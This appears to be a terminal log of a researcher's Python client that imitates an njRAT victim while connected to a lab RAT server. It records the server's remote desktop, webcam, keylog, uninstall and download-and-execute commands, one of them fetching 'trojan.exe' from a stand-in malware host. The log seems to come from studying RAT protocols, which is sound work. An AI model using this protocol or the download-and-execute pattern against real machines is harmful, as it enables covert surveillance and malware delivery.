 ~/dev/NJ
~/dev/NJ master*
❯ ./njclient.py 192.168.56.101 5552 -k "You won't find keylogs here" -u "5k1d d357r0y3r" -p "m41nfr4m3-3000" -f "TRACKING LOCATION - PR
EPARING DRONE STRIKE" -o "Mac OSX 9.9"
[2017-10-22 09:11] Connected to 192.168.56.101:5552
[2017-10-22 09:11] Sent initial callback message
[2017-10-22 09:11] CAP REQUEST
[2017-10-22 09:12] INV Module:sc2.dll Module ID:b'2681e81bb4c4b3e6338ce2a456fb93a7' Identifier:b'192.168.56.1:45112'
[2017-10-22 09:12] Connected to 192.168.56.101:5552
[2017-10-22 09:12] Sent initial callback message
[2017-10-22 09:12] Received RDP start command
(1200, 900)
(1600, 1200)
[2017-10-22 09:12] INV Module:cam.dll Module ID:b'c4d7f8abbf369dc795fc7f2fdad65003' Identifier:b'192.168.56.1:45112'
[2017-10-22 09:12] Connected to 192.168.56.101:5552
[2017-10-22 09:12] Sent initial callback message
[2017-10-22 09:12] Received CAM start command
[2017-10-22 09:12] Image size: (960, 955), server requested 50% of the image size
[2017-10-22 09:12] INV Module:ch.dll Module ID:b'8e78a69ca187088abbea70727d268e90' Identifier:b'192.168.56.1:45112'
[2017-10-22 09:12] Starting interactive chat, running the following command
gnome-terminal -- bash -c "python3 njchat.py 192.168.56.101 5552 --identifier 192.168.56.1:45112 --ver 0.7d"
[2017-10-22 09:14] Received request for keylogs
[2017-10-22 09:14] un uninstall command received
[2017-10-22 09:14] un restart command received
[2017-10-22 09:14] un close command received
[2017-10-22 09:14] INV Module:mic.dll Module ID:b'2ff6644f405ebbe9cf2b70722b23d64b' Identifier:b'192.168.56.1:45112'
[2017-10-22 09:15] HTTP DOWNLOAD/EXEC http:://www.definitelynotmalware.ru/trojan.exe as exe
[2017-10-22 09:15] DOWNLOAD/EXEC, saving file to downloads/192.168.56.101_5552/tmplkfih7h6.exe
[2017-10-22 09:16] Received CAM stop command
[2017-10-22 09:16] Disconnected from server
~/dev/NJ master* 4m 48s
❯